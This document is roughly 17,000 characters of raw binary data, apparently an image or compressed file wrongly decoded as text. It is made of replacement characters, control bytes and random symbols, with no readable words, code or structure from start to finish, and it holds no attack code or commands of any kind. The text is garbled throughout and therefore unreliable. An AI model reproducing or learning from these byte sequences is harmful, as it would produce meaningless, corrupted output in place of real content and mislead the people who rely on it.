�����>l���� �Ԙ������xG���=�#�hA��,���{U�</1���Q0Ȇ��,`����5��Jx�ќrd�Ɇ��6( M^����"WH��pS��E�L������Z��P�������(L� �R�	�=h����	 �dQ�C2X�t΄=�ݚN;Q9�N�=DDD��Ȍ)�I�	��i�a������Q�~���.�)�������O
�Y��Y����Ҹ��/>LA�/C�]�Y���и��t�E�e�,�q<5��a��Z�;��Z��;�9��Z�� OPt�b��ݼ�IcZ�����D�%�ۛ�'=�$c��h,}2,�2��RE�����c��M
G`'G�L�9�\4{9H��G��]�M�<-]�P�\O��?�m��������C��"l"�������+%�JL�TڰJ�3�y���M���2�w�ޣڸ���1E/n�뀗���(�R�
P�������BdM�g�J�����^���y$
(�ʀ�kq,{͋�*X%��H�H,a��N����X�KV�N�C`@�JP"7H�F�9-#�%L��$�2���!�ì�-�ۡ>y���N�-8\�"�I� u�c�M����N�D'	N��h��v�.nY�tE1��:36Я�/6鯝�hA8�cZY�n���cJ��JhF>�$`��9��-����oTdR�$�b��Blg^ȆPW�"��i����n["Og�M�0�g�����V�C�e���-��y�x���=���1m��3�&��䫧b��'?�'T@�g��Ѿi�CH�	�m֋�؞� ��	!���ݾ��Dm�X�а��8�����zF^�!�y��
�O=��PB�=B��x�Ti
��S���p��=6(���Q�"��18F\�V� \��(�aGt��βoi�+���֘�Ș�J�h��J
ƃ�I���~"��͚�j�������[�0�ha��@�-��U���-���k���H����"΂��QZ�d'
 7p���a�������ۓ=��P��O����l�.�3�B��c�e�Yh!�n�صʮ�`9�l��<&����?N%<�0_�a��Fp,�?��Q��QĊ ���vL��Y�9l�!%�O|������&͙��ۉ��n�x�����2���ȖH\]��F
4}�2��'k�  {?
�~oi]�8��_Od��J��y��xݽ��"���)4�
�R8�
8(Q�� �p먣��8?"U���	D!�^���;����k�$P��pS�b$+,� [���\\H��!���W�`S�p�H�� �b�%�yA�c��%ϊ%O�+��`(��$�F�Z*�a`gu�r��B����JX�� 7T���-:����:���7XA�s����4)ЩO~z�Y����S�b�8��k*�bR�*������0�Pw�Zt���8RlTWuCrlp��p|�
�}��;N�\��>6<`�T<�NdK�^8�w���^ K�%�צ���N��A��1��N�lWe�[����s��l��P��_wv'/�n�eo��P"D�ϟ��B�h!J&S4h�y ��?��Z�T�2E��R��w._)s�K 6oޤ��ݕm|�*���R�<|(���R^�8����?������R�I�*�v#Y��%��ȏ�nq+�˛
Z�)P`���!����D�%P�,���֠:��AA��:��"��D�ʒC	�Y���'�����ps�/��rÔ�	l�������	>xlh�y(����&T
��D��	HHpc�q	�!昛a-�@2a�^����f�y���тP�V	!�T�] xp�@�.�0�����C$��g��'���'��̉+�Xb2�"!"x�u��P��u����A�&�Y0�w\9� z� �'��	7L��3�d�%�Y�@�!�@Adg����i>֦�oR�Ls�Y�zᙧ�{��}
�f':� 0 �ٌ3����� �,��Nj��'�D�-pL� &�bPآ��jH#M%�*ͩ�f+x�����8D�Y #�n�!���`����jr�����i���1��1ێ�ݸ�y�ץ����Ra�C�{���e�%P� �2���ۯ��0��\���F���q�`@�@�PB���CT�a5h"�\2H$�"�Th�rK4��Zs�\��T)K��P�L�TPR���SP�t��OmS�6��\J	dec/P��T6W 13[�o��\u1Ow���f�	+>��_b�Yfj�=�
@�09tQ�iR�6 �J��Ǖ@�lJ�� �P���-P�ыSW�6��A%�u��}��&^��p�-̆�0�&@��!���Ŏ�9_�����\Y9�;!��N�"�*JH� ����_�� Έ`�6�#o�9XJ�C�xd��x=~��1P�M-(�d���`IK_R��Šg�1k� ��$8aPNv�`^���=��/�"	5�D}HD�B�`@)JYj����)T!U�L�*i�����蓿Y�jW��b,�KX������,�
D����3�`'���`�>9hH��E�����]�j�.�'!y���� J �?a�$!۠�o<,b`��@*f��`�e��;<��$�~0'I懒������^&�Sʄf3�	<��3�d�WqZQ�����+�pj��gg���0��$�@	tq	���L���&w�`�e���O!��:�T�X��O���H��	C�ȁiN�!� u��H�Q	�RЇ�������u�p� N������sWr�����APÂ�� �@ @�0��d�x��< �%��q�D'��nv҂�x�
��s�qч"�h{H���ҧ�-��c	�xxT?�M�W��w@�A YX�-4�7<��Y�Җ��F	 �h'���Ɖ䠝>��<�PP�$a�l1)>�Qj�c5T�
B�
�?��6?Y
�28�W�*"���R⯂�'>Q�S�"e��`DP����J�qE"���85Z(\	L���U�vEh�袐Z���^%�F i�~2���!�H�� �TCH�1Z�Aq2�
kt2�yGJB�9�Ҽ+1%*��eڌ-W(�Vd5�%�?BҦ�`��r)&�T>p�XE+�(�!~ ���&�1\p��j�m�9���)����2�T�̈́8� �iA:���l�D+P� "�Y���2���t�H'GI�@���	@�,�pC����(H�E���$%��@�� P[�"0�	�c�{�������!|\�2�O+$!���@Ћ�z��.5Ҏ��S�׭��o(��ߐ�$���q����d@��]H�clE^lm+�3��:���Ӯ��&f�I�|��_�-N
���5�-���Ɛ����	f�d?!T�e�|�*ϒ �:��Ӫ6��,`���^qY�Mж>�e�.�C���z�Fw�k\A*W���\t%׭]ⅴ���B<`۝� �HE2R��@$��*,�	�BzP�L�7��0y*2��y\%��o�V��ȣ�J�Jгlt%(�l�S���4ԣY�Ym�6t����[�H�LK�n���| �>I� v�qC7��qi�-� �1��'�а�@�J��w���D}$;�(^A�M��<`-�7�NU�X�ρk��Pp˟ڹ��Z�*���| XV��n���C
[m}%:R�:SI��GKz��^��ld����<������%I��NyQ�,�BW��-n!�!@Ab���:�ک� ��5��*�ao�����=�t�[ۤq�g(YL!���fS�O|���������k���k	� ���Hy��虲���Z���x��\Ş��K!����QR�6D\�Q\�!98L�9�#u\�ED*@8Dd�"����WI� *@*���͝R��4�W �0i�e��Q8M1aE�,�T��IG,1��9EYl6 �4|\�LX���eΞ�E�M�H�:����X�� ��]=F�̀��-�T���|Yx��M���Š���Xǰx ��ɏ�� ��Go����	 ��u�y\�xPՖH�0�ڕ�U[�N�P}ǗўR=��^�,#�Xڥa�(�����M� o$ý!{P��Eo�CYA�\�[����mDP��#e��^�����"�-�`J��$��_+�_��`IQ���S	�������HaV5 ��]Q�H������(R�����˗x�Z}��	Z�:�@6@�� ��M
�x��WZ�6!DD�?��CH aH��&�@*Ā�C4��W�H!���u #f!�h���OH�� ,]��A��H�3L��L�,6d�`C,<�VneU��\( ���8F�,A���`J7����M^H�$A	���|��	UU�聋�c�dmT�(~��� ZJF��݀j�F��Pؔ,�KO�KJ���)��8Å�&߁����T��m���R��2�H3��U���4�"x����Őx�w�� Ċ��AtHQ@��)5ЄH�±т�;�c�<eP���c�ݣ��f����e�I@��`X
c��B+�B
�	�����N �
D�[!Yea�EZ$e��_h$@`](�pv��HR�߹�foW�e�AȻ���K��ˆ�����u�$N@, OR��q\yMeDP�>�C� R&�?,B4e<��ܓB�R�Ř��5`�OĒQ4���Ҍ�6� �jT�T�e�l�38�'�e[zT6� 6p��LaVڌ���MP���bJf\V`4� �!~Z*8q��Ή$A��T�b$��Io:��@�G&Jbx�-��H�����,^�ŬL� �V��*�]H���Q� �ڸ�~���i	�1V��1���s6�s>#4��t���L ��i�v~޲�A]�`FH��D!]�T����m���>�	3���=�^��]]*8��~����壁����ɰቁ�E+J��P��5h��[�.�
 �Pi�����Q��U$�^以00���ێ|vT�(B�|���h�9���������'�ILN���M)��!)i#1)P��Q�A4|�CTX�<t�<X�\*<@��ֲ��^�D_��8M,Y)�,�PȒ'JYmd����dM��a�)�=6��^�!�&��8�?�����H�,؂�a��.�a�aư�A	C���~����fi�;�������T�}Y�oC�VU��Hd��+~�R�X�D% 0 I	��*E$f��d^�:ޗ�^�|�Ly������O�-�+F#�m�P� ��X���x��&���<��!.B	�����[���@������~2,_=,>���ڐ^�����jF+�4����-d���ʩ4����,�V��Ud��(�I�ʋtQl�H��ȏhZ��(Pq�������(­�[�BL
�¼`uI��nבZ-f����C���A!�WC���X�"��5����W�*��&�vq�­VFn��%O��ϸ��DEW8Mz���F�GQ���a�@����7,�]e.��桠���f4	���ß���	$�0��X�b�@$������@A��b%|���aG�+Q��� �o�MA�x^Q��f���+�*��G��)����|���M��M�X���ns��rj��~k��d��F)�n��RTF-�/O���t�nY����Y|��~D)DpDG��߱�ڀ�K���r��-8!8� |�dA�
	��� 
��K��#��&������ʬj�0�[+��V�ަ�
�m�э�&���.,���dM�AU����"�o��ޱ��&�A�1��Y� *���AY�C��\HC�-���(F��V�Ф�W:�"n�A�3 n�q��E�5�@N`2"j�( D�`7�29M(f�T�~�	B�9������0�`
���Z�����5�����Zo Co�j��.��E�P�����6w�C)� 3��S�A��.���T����ƺ���3�2��Lt>U��3o\ȧM��������x��*(PKo�frY�k�4t܃D8�RtEW��^�^��:,8ƶ�B�ٶ��x��I�t�o��4���E&�zv�N7�H +�oP��+4�o����R'�-�
��tAm�BV�`�~W��B�Ò3y�;��Cy�/�#�;�&d���< �~A�Al�H@*Hy��y�����5����? ,e����OA��Ҭ%�).�!��*.�8� 6�)d��\��#`�f�Ma��5i,�Ő�H��0 �uA�\I��jp�MYNgF��FAH�l���Ɏ��		ȇ�b������y��u��L9�$N��o�TլL��	�|� �-���O;��x���S	uz�:TďvV�	oW�6nc������� /X��΍��.��T�C�x��^�c�&8�F�e�I�	ft4�e,�x���,�'��{8i�t�s(���E���ʊ�͖�J����-�����$u����K�ջ�DtM��_5�O��$��?�y�=�AD d�dB�#A4���ԫy��śϭ3�8�W6�0qoU��L��-�A�[�`��鱪.`M��kP�AD��*z*��]�P��(9a�f�@�e�u�c=ۤplX醸Ҏ�ُ��|c�ʂ�:�X�I�t��G�B��7�'�Ɛ�7���C�AO����|��k���X� m�>�Ub��Ǩ@	�5�L��xg�x��@�ȧ�1n�q@�1`'����ɗ�	xtx@�؛5!Tb�w�ٻ�@���y�S��{�����<_n*wtNK����@�lYfQ�EFC�ݸ�2���1J�X�bD7��)�3dH�PV�0!@�7`Ɣ	Sׁ={lG�.�t���ӦO�G$U
'СOum�P
ۡ7dպ�kW�\�;�lY�g�P�^[{�*ĕ+ן�pw��ջ�o_�ܷ.�w����q�ņGF��q�c˖��ph�6^�y}��D)�%>��PJt��$�k[�/i��l�Yg�������ۼ�읠��ʌ%G�>���ˌq�(����>0�8!e�����X��D[0f���(Y2D��#RCO��7H`)��n`%b��@(` �	�E[ ��I0��!*�an�i,�T
 �H�i�c���D�#cڣ@�	*�P��Ɨtj� � �
����D|�������-���K/	!��1UZi����I�>�-�nP���+E� [dI6IX��	BP�?<�bH=��8Y�#�C*8g��)I���������>UTQ�+��RQMU�UYMu�Wae�����Ȼ����V(N8a�Y`�!Y°�1"�������d��#(6���i��Ȗ�i�o@�� H��8��51����ig~�I����	���R�(�**��
��.�`�N�,C�r���k��)�������N��sL30J�,5�Qc�T#5^Xk�5�<C.���n�9��.9I��mJp�˪��w����
HI��Qh���o�:�Qo��&:��>)�l�퓯<l��dl�Tz�� ����	>���E�aC��C%'(w�$YQD�0P�
b�cbR-�-`��Y�XϏQrw�\�J)�D�@􁲬���q L����!�1�=2$7���1N ed�n>	 7�}�M��s�
��� *Apޟ�
@�iD�{J�TUPCEU�V��~��[�=���pe+]��
l���Q6ݥC2!�c$fM�Y��0��Pp�י�� ǉ(_���N(e��X*)C�	����RC	U�b0�P+
�а�<bq���D%.��Mt��E)Nщ�Xc���`13!��bJЙ��&v2�TJ�2^L�7hS�@�39~�3ΰ�m�#۸Pz<�oz�+t2���Ҙ�4�x�_�v+�a�<��_�66r�l���>�"�L �@�)��# ��O�P%�7����E�r�;�h��7	P"�=���8��$ <�QnA� ���Dn:�LT�ns&"��L�+�.w��R��T&�)x�t/�s!r�3D�!<O>B�LH��d�f%P1c��b�+��+�d�ݏ���EU�%lgVUO��G�����R�a�H{-���Ge� ͂�����!!�VFB.JE&��Qo��d�(řWyB��P_S�WT�B�l���]-���0!���t�њV����V$$�*�E�2d]���T:��ة�@�1X��#%�Aw���q7Bd���9��F)�Q�%��T���R�����E�dtWP�E|���=�?� �P,�C���`(�d���1^�l�h'���-� ѹ'Q&	����tH�@H -3�n�-@�� س��5Q�Lw���$J(!���i;s�3LyӞ�~���	A��en�$��:n�K%A�!�������E(�HOB�l�� }�`}5�vF���X�-��E�@
҉4b�%`�z��r�����+͔��rHD6����h���N�8$��U��T��>�K�SuJ�j��v9�-�!��U5�%�m��J�"��u��������1֙�b@�����6��hP��F�1+�a��W�%V�6��zH�o���l ���V����u����7O#8e�������UBA9Z�V���
��l�({�
ȁ�@
7�!qI�H#���Y��t�M�� |Υ7��5�q�nj��S��,u�p%}��I<E��\��~s��ޭ3��Jʷ5'�!q�9/z�-@���d�'�݆MF�Ph�ОoRX�D�6��*�-o���Q������+ ��Ƨ[�N����l[B�~$�Ft:���d<,�0(	���*�_0�IQ�%��6�)0�n��
�l � [����f7��n!kY+@g<��|/L�
���3��aOf��LE4�m�a#�7��3�M�ts.g�d9�Y�Sd�3��f�����Y�&�� X���Um"�����xhH�k�3ޒ�~]'xHBrPl,�`6��
t vh��
%��@FX�����|.���&��}�'���x`�ob_�<�tș�}�K��N� �R�	��ɁB�&^��ԅ�.� u"�t"��`��`"6 ��6�\��m��8D�R���a���|��C�VEWR�<Hʴ�#`��`�լ�W�Wr�jE�<
�$D�v���G�K�,��E�,��Fb$�����sd�D���|�&
�@f�^��'�A��JR��'��h�*�v���`�·�n ���H6� `2 ���� �$��p�@�R��� � ��q�� �����.�j� ����4��@*h�3.KvJ�H��5�Vg�\c,��\:��Щ0��&8�".���ToiX�� ����x� n�;r�`�G,$�p�x��\Z �����q�q����Z@#� Z�D���E�I�vBp&`���*��ȥ%^����PD��n���@L�RX$܆��� xԤ@>�)��q�g�����oqtB�.�fGq�t��M2�gv#&t�%�C䈧%���r���lr'Ij�fВre�L
�t�!vP�z0<|.<��!�n��Ó����P� ��h%��x|�)��+����eF����*��n�*^�����F.��+�0a�����.�6�. ���0� ���0% �z�
s0�H
s2Y 1S�2�.Pa�8��2C��j�4��D�r�d��(4���?LÍ�D4R#5�����?N�tB7��R�*6Ϗ��R�(��������,N�=�8�N��f#��H7�%����� ˱<���Ġ��dGv�&>��P'x�trF�Ą*7ﭰ.RD^��-p�G��"�D���"�ǍdQ���L6d1�p�%2dۘ��@
�\���
Jg%o1gd�7VȡN�@��j��'mTWL�侣Fm�'g��F�V�Zb,�v.)���r!RJY�@�z�Ǫ��@+��7�,��|���BN�Z���E-�̅N������.��.&/��a�. 1�$S0�`�b,q��.�03�aR�u�h�,�O�(�R��,u��.�`���.z@�R�34=�T5k4;�@�<�dd��45<�6���xA|�1��*g0W?�e�(�JR2���7Ja *��8�9����9�(��J��Pe1)��f������&@
��<�3]ɑ<��\q�[�K��F8�$����BGJ�����I#Y�@��tʥ�^Fd��iA��*���"I(4���j�\�5y�Lĥz�@<�m�Tb� _W�E��d��`��( "*Gy��n�'5"#r��vRWL(i.Iw���H1�H�#Ɩ�)i*���Ǣ�%�J�J�tK�4���D�	'��)�N��E�����9�".۠m�M��`�Ta����b�"��5�� ����Q��Q��@p5�>��w��q�hTs���T=�TGs.�1L�6��Т�4�DAt�b'4�dgn�@Xw�X��<��8<-Y]��AZ�f�L�9�`[��B (���$h��flf\��� �]�U]�=�O����->gY��J�G*��@㏰"n%n�@rD�) 2�>�a�A	�Bl#p�jC�	$�(�*�P��& I�ͫm&@T���bCv3d��{2g��T�\c��'G�R)}�fu4WLI/bgk�&��ŀ��bln΀�H�tZ0�Zx�i���6X��IϦ�i��J��,�V���&��Nf��.��t��ED��֎+��M�6nyhnѢn&���1i�����؍������������� s5��`��X��Bٍ�6��8��P9�ߘ�xsE�>w1r 5n����T������zX&5�N�AXc�6�HXsuvyCl��Xw�{�Cє��L�9/#:@+;��c��l<D�:�y�yW�pp �/{������7{�r�I`�v��[�}�`@D$}��V�n`��oB ���Wg���*%2b$�))�M��G��Vc�f��dJ,d@*$��\&�s
��q1` 
È���;�,��p���jX8)wv�I�fS:�S�'WNh���؆e@�un����v����䣈�xj�f�XK�8�j��"��,��(��R��uJ���m�v��n�8+��,�x�Ը��$��SaP�a��z �!َ������`O7�7��x����؍7������K���0���AtG7V�lQn��?&`�ZÍfV�(���*��)��Ǉh�u��Z��ԮcZ�Ƒ��Ǝ�WB �d��W7�y�9����������B�Y�ep��r���Z��4���	%�D��O#�Dt�_!�>8"�� �� Y�8��56p�'��hCK��HD@ʅ���t|�m�x��0�u�hB�]���H(D�*EDBCd��^z�9��c�;b��J�V�NIsX�u�#P�!l�I�v�f
�����&�ԥ�z'����4�.�������L��u�Ϋ�z��<����+�-���~�R`��8�.R����Q�A��0�!3�S���@明%��9���r��� �a��T�U�2����i�5SQ4n�6h�9nh*t14��5���T�o����J� �@9}���YxO�L3j��j��z��'X��l�����֛�����u==�M¥E�5
���E�@�jD�����;$D5,B>yV�c���y'��z�f� ��bu3pX$�{�M.��P�y@V'A��#�k7	�t�e��7CL
T�zd�?\��.޺�4����Y8�TZW6�G/��K�P��1^��ŕ��K��_��r���J�ku|Ǖ���6^���Ɩ�����7��K +��m{�矼���,����!�\�ߺ.�����. ������1'��>��<����:���-UGQ��\. ���
4E*��X# b&�G�fR�QVFvH�N0l���8���cr�m^�h��s�#?Z�h�I]���hyOE\}8(�9���h}��Y�q�U=i��@��F��q��_[d'��L�$�j�\�O'E,�����p�*S�LdK ߽Y�+M�b�#64R��� _����B	D6,H�y�D��ہ��H,���x�D �
�
h,�����QK�� 	�`��*���a��#J�X`�ņ}(4�Ǐ C�)R��,(���1��d0�}��R͐�.k���I�OB��N:!�ѣH(Uzcρ�P�J�:Uמ=�칡+�ի]�:u��Y�V��9�ŵ,�%�Xc��6x��˷oݿ�x��È+^�8����BY�@�r�w����̹�M����L$���)B�,'�&ΐBCڜ��ۨB���9t
ޛ1�����i�K������П7��ȚR��o���W�R>|@��w^�?$�mO���y��D�c$��H�t���a�
��&� /]�W� �#�;VH��ZX!r�N� �bv�RG��QA>�`K$��3�%���7��G6�أ@)�D�i�E��BR���1xx`�R_]uC _%@�U$L@B_�0��4u��$ ��P�y�}��T 	hE�Ox�) !�xЧ%h%D5%[���SWi�h�Q��%	V*f�[]J�q^��S��i�^~�`�J�!E:LYEn�!� ��QW�1�V�7lC�1!d,A���&�QFEK�E5�G$e�mH&ɠ�J8�Oɴ�ƹ9�4�'=�ɧ���ԔK�Iս�V�U[n}�V�ZY%��mqE X7��6��X_��E�����#�d�M��X�r�-Zg֜L[h�q��k��\n����o��܃�$sƂ��QttM]s�)��6��������1K��	�a�^~XG�xX_��w7d�_YX������h;x�@`��jh!�͉b�"Rfǉ���,���zg�6�$��>ڀ��gNd�
�Pߛ�Q�h�f&�U�
�))�7@��[%EiS	�A��Q*{�z��g�����Ng��,
���~�]���]���3�{{@�Cԧ��
� �R���O/A!!�'��L�����}��f�X'hĶ>r�gad	Ҋ�D�e�kA����Kҭo�+]㊉��Ւ��+O�B^��u�z9_0�X���<J`��X�20��)Vq�6�q�C�A/�^"�Ċ9q0�"c6��PT`2ԱfvC��Ԍ3��gJ#Ϥf��Lq���M��6�9�P�
.rg��Y�T�3��c9D$s����`i�).�v�c�.=��$��4��g=	+�E�>� �m�Fhc�(ۆ>�+2@��J��mC��[�b��Y:� \Td��\
nh��׸�`����25��f�Gɴ� ��L�LW"�5����|�JǸ���ե�T�>j:� (�%�X��^��B���>�q��h����K��䧬�(E�oW
��d� $�P�� � d܂}!Ȃ��K�dYA��R����aA˛��	��/�VL7H�lD
��N+B�j]�#��`N�A���[�J�Ih��䤩-a�K�`�.�P+,T�î�p�fa�VL� ��W]	������G4� ��ĺ:�x���: *Ff�ө�1��!���@�8���̎�iM�P�Fk�tD���A�;H��w��o��2<�qs���Y4B"-�@�6JP����ȀK p!5��';�)�wD'�}���l��8���Tp[O6�h %�򺯤b�7�r�CP��PT ���2���W#�e��s�+��Lg�H���3}D�I?���1�Q>�>�3/�t��S)% ��f��IP�dwW�g<�4���p�(E)b��%QYj
��>/q�Nf�h�2�5�	����'�BI�l�qC�)�`~E�	�@T)�A������(ШX��B�>��b�`����������2j�l�f����p�IS�Z՟ϞY�W��
C��P,�*���/�@<4�.xQ�����]�J��5�~�"`�F̀vfa�h�x/��3��,���/����ͧ�`��Z3}����i��h޽�1��)�y�QJ��� ��۸�%�s�(t�7
��:y)�:�Wn��PydL�x��+��]v�o8 �(x�_B�L[/(���R`"	8�}�{_�� ���\�}d
\�M�sI% %��4K��O>W�Ե�LAl��A�?,I*�.�<l(���N뢴d
�G汓(��c7�T[����$��h�s��L�>`4~G^���%{����<`�,�t�����ܐ/�Y�b���mf��#HşQ��f[�\RŻT]��s5��]ɰ�
'�r�Ћ�|�
Y�CB�+Q�
�SʯGYi�8�a&�&V�җ�X�7MH���rH}�y�z9l�7[H=dc/������,tz=�
 -ط<��l{�|���7Jt�f�|�;��z� a])>���=J��[��F���t�MCۥNw	)K��;E+�_w��o��b�A�>p��� �(px 0x`.
��ҀWIV:�S*��;�)VB=�N���'~BqwUZ��S
�<��(ޣ�:�(��5��!)��&WҀ7�*	p^҂��0{ O��� 0�%M�n��P?T �|�"^r>��Che�u^�a�a�`W�r�d8��pA^gi'�k��v#�T#�ATJuwz���1�Bw�a��Bߔx��x��6d1 P�sA$ �gV�V
�!W��yw�yyz�i�l�f�{����؊�a��X�|Yc�pH�:npl	�%P
�5be���tsߑ��sȵmX�6j�C�e]q g�����J��]G�~��~"^�Eoe#�EL�\�@8�v��#���_��L��R��x :X��Z�R\(��sEqc�rqa�Ð[�$��(��B��&�B��)>� ��M��E�s*qN(��NVm� %�?C�<�I�:!%��=!!��ظ6�sr��H%	V)	2P�Zi`��	�d�f''�Kqfk�v@�@?5+��-I5�x���wSx�ziO�È��g�)V�5T����y2�M��r�y㉟�N$��A���]|��`g��9��Y��y��������i�k�h��hH�bmQ"/�%R ø�o���L"�x%�6��o(y�Y�3�C��V���c#�Ѝߘ]�7��n�"��7�~���nЎ�C�������؏��LI�
����p�)M�؟M�N[at��\����&G:�x Άa�� & G���*Gq$x�H�&�Վ�U�!N/f*
jtP	:�sV�($� 8� `�20&�e��x�k���n0q�xuJ!�_㣈�	'p?P�_Rc�y�Zr0�-S	wqw�Xz��22��\9�	�SSG�eY�gy�i����n�S�}h�q	w�)�Tv�-U�a���*}闂Y���B�=Z�kJd�/C���W�g�����a����(���:��z�r���؝��ǐ�2P|R:��H��M^bm�}�I"�|��|���)�P��j! j3�i� 0�Jrq �]�睵d���)�8�u0o��)�����4�@
�ן�ڏ�9AM��)p�*M�ɟ��n�P�S=e%	�sɐ�':?�I��H'Y)�c�z�U.W6K�^�3[�Zc��*��<�3��M,��v%jP?I�=�#P. @kr;��  (12 %C�C�P�����R`)���a�p�hwLkY��O��Vf�A�ej�gz�=��iZAo�"H��(��v��{W�v�'��a���R\E��08�6�gCjsV�x�m�Va�r1W�Xi��f�O����1��~GF���:��[�g��������"٪*hm��H��fm�vl�� Rbm��5r+b�(\��
���}��!b�6 I�!�n�kK٪�{�~������^�:�r�����ڟ�	M�ʏ�j��;�����ބ�2�BaB���R�g�<��r:/��������4;[/�#z#JQ	x:)Urc$t�d��S	5) F�Q�b�C%i�	7�H�4����p�p"�#�8J�!`�0�M;�P+	+Q�X��r�kpx�@�Y���>F|�s8b��C%�t�3<�uI�0�.~���'q��t��Xa���xըh'����/MSD�+�yu�����K��G�}CHa4�a�|�ǥ�Y����Z�ٹ��]�TxP
$�9�j��;QN_�5!VC�����5N�ɸ� �X�xK �Z 32��	s�Y�����!��n�K��98p8��^ԫ�p�Y�v`��k��e��Ȯ�y����仯8�')f�|����=�t;�2�:hb\�c�h�$�^��4���;) 9B'�-��
�`&w&�&��`E	�P@e!�i�n,%�0��l);�@?�@+Lj*a!#�*�]J�2�V�w6�w8�u��V�0-�C|�k8�q8feqʴew��oV���Ã�����ņ&yS�/a1�X�}��������J�ǟ��}����Z�l�`D�~�֔�D�Y�Tǅ�ꇼ��Ð$7& +�F5�b|T�5�I�r�*W#/����a#t�}�k�O����6�ʨ�ʰ,�܊˲���Z�ڊKp���˿�o�p�ͬ�����㋯���������L�����)�S
1��=�#cZ�>Kq>ų@�C��"b�%bݱ"��ۑ݌v-�(
�/���l)���	xMcu*����@pY�в� �c/L?p��=ёt�r
�Qr>5���;�]��X����r�Y��T��1}��e�>\���d
ff
���p��rz�B}aE�r���';�~�g<��|��pVQ�hy���`ՒI���\zsւ|�P־A�@#��T>�w��p	�%j�@ȥș��]���3`CAq�1��9%Pc$���;�[�F�B�����; �ؑ����q���yJ�~�u� �T PP}7⎧� ���ۘ��������p���韎�>��K��Mo:��(�"�R�6�R��=P��ܦ�؟�*���������ѿ�d��6���	��p ��po&Ŗ�Z�(�7p�܉N�w'��h��)Y�G�Y�N0{���R3h�7����~�S�S�������A,�������^ɇ����"H.���C(�ꗉ6VM�}k��ky)��L�v�DOd�G�W^���k�|"j2?�4_�6�8��8��/?4`�ٷ�E19��r��$pH�0b�:�vؘ�ɲI�l6���W��
m�=�^�p`"R����t=6@-���Fj1�6�� ���z���-�~��_�����K�Dt�u�<o�ܵ>���4�� ݎ�낞�=��1�_�cR���  �7`|x�A�pr���\� �Q5f#��%�|�j�&��5�c�m�G�q �� �A�%�{���>�(��A��� ����� _�]��N,� T�/����x�rF-�/�X�a5�f�Cg�B�E�Ֆm X� A�	.d����%N�X1b({텪P�GG���(��H����c���K�1eΤ9S�Gk�B�D���$I A�%ZaM <ǎM���C 	HxX��� R������		�N���$�����quͥ[��3g	�����-�m�o�P�T�%���(���O�\���y����W/^ϡ=�F�iԩU�>m�k֭_S� ƶ�:����ݛ�j�2N¸޸{��p���{��5^�zu�$nH�n}x���+Q����ί7���!RB��!!����@���S�8��"�	�@���+���0�%&xσ<�����0�  ��<X`4�� <�b�NHFE�t9 ��tP;����G �2H���#�RNh��|� *��J,��rK.�l�K0���61����%��B�Op�M��M7���B�����I#��
5�PDu�,��s�QH���FH����np�R��rf�R���HH!�NE�!V[=�"Xa�H#�<�ɧ�J	2�n��W�"��`{��B�iY\{�'�H��%Jp
� �`��<(k�<o����VE����`�s' 0�j��.���^{����C���l��,3������3�Ds�aĈm��|����p�McR�df�߀-��.� �Ÿ=u0��b��:����C��<�+!�l�������a�H��J\b�JP����@�B� ���N ����	�f��*)��"!���8��@�'x��!dؐ���4:�y I%�H��I'�r�*˴�r̷ܭ��?��4}`�(�tsN���s���3�M�d����E�sR�;�Q�J��K�K7��Q�n�&�R�ԃ���U�����fͨ�cs5Vڒ�?��g��^�esB6���5I��N���u��@�I`8�<p�)c-f�NaP���[fA������S��W��/��1�XC&?��o`A��*�m��/y�K^>�0��"àk0v��lNc�ӒoZC�: -$P����<�AۙY�� �� ����0@sَ!}�.R��Z ��UMjj\��F���AR9F�Z�!�I� a�PZ�2��e�^H�-Mo+#�1B�.�,qS�؃�v�!$�q?*Ґ�Ը�)	rP��((W9��6���n��W��b��R�֔�ҥN�o�)Y�'�� v���n�(��*	�]3�;N��w�9g�LTH��HUo~�z�|�������}���:�I,�����\H�Ǔ�ɏ|���³�	PiT
օH%glR"�uq�]oi!5�bA�^��2bJQ�+�2 DPH8,��4(��1��{�0-�i�\������m|���m�Lu�Q�t9��(e�R��D��8dc�W�a�<%8���3����0΂(�7,S*b	���-��BCX@�n����x�-����C�)���!H�l��!Œ�ry'i���ta�I�A,h9F(9��ς�C��	$�S������Oe�Z��P�g���Z�K��R�wr��B+�B��,�v���j���tQ�\*�q�y�4H8�y݂��I'=mO�w��4=��f��$��D	�&3-E��%@P�%�L% H[�T�S��RUk��JW�2Ƙnj^��hF��Q� T�Q�g���|�-�c�5 ��t��iMoZ�5H����i��T-�I�3*�zS��,�S�Y3�㠱q��!r���¼k�EΜ�����9+E �4)ЧX!�S�6��- �jю�J �,3.%h������@[.s$����l�)$������-]Q��������d(A+ZH�q�0m�Pk���Ƭ�l=���h��KF�em�LܚO�=u��,�q�,&�lG�����557�L���AD�i]�H���n���=�F[��\�xϻ�d}/2�-V	;<�p,JiQZ����+*|Ͻ�e�"h��/*j�\��|�`������1�.B�m�{NiG�P����/qh�ۂ�ٰ7>�)lc��K���Gq�Ԟr	K�����k
�x�yjT�cd��]���0ְ�'��O���"�b����, EbK�
M���u�\�1�3�%�/s�@����O]�{P涣�+�).�t� 	�h*��4� �w�2�I���Q��,1�Ӌ��lE-�%���|Ju�V��H����9kZ�QN�2K��J���v�]�3�ȮM�fˊ���������	�M��w$���cT�+{��'#�=�O���Ⅱ���no��\�A)V��Z��*��f������G(l�@	к�H�������?(�1�K��K�m�2ژ����0��#3!�{�-S�@`��c(�{�?r�阙�KA#S�����[dp�)j���"��츟%����ю�7p(�
iё�y
Y��#7(7�;r�ɐ����9R!@3�
2�p˪��`4A<7��)-«-�;*�S<����"�.�1�c�K5;Y�+�?�����A=E!��S=��Il�yq&�Q���"���Dꚮ�����=�x�h[�� ��>U�W�	�>Z�	xx/��	 ��C�>�s�����6%P�l � X��:2l��=2����R������}�?�x��?����(�Y�.�>_@v��'�[���8�1��`1>�+��Q��{�@5�-��<)�@˒� � ��``��,2F!��8�50 �{\@����ă��(�5i�,�i� (������p�Ȃ6 �ِ���8������z�����1<���)�S�k�p�L��b"��ԤF�,I��J�@�S�T��%<�C��	�C��C�\D_2D�l�D�Y���tD!�5��D�&�O1L����(l�pR��E�{R�.S�T�=�?�L?�E_Y�Ќ�L���LMX�E�  � ����2�M2�	�Mwh>aT�C6^ �dDpH�����j,N�P��pڋ���ψ?oԨp,���(Ǟ��CP����c� ���#���>{y!��ǉ��z@�p�	,�3!H�0��%�LH�@�,� � �B��9ꎋ��9Q���(��HC��)B%ɑ�P���w�
